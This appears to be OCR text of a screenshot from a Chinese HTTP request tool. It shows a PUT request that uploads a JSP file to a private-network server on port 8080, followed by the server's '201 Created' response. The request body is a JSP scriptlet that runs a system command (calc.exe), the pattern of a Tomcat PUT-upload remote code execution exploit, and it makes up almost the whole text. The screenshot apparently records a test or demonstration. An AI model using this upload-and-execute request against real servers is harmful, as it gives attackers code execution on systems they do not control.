 Request 数据包扫描 美 化 热加载 构造请求
1 PUT /1.Jsp  HTTP/1.1
2 Host ? : 192.168.155.19:8080
3
4 <% Runtime.getRuntime().exec("calc.exe");%>
Responses 0bytes / 12ms 美化 编码 请输
1 HTTP/1.1 201
2 Date: Thu, 26 Dec 2024 08:36:47 GMT
3
4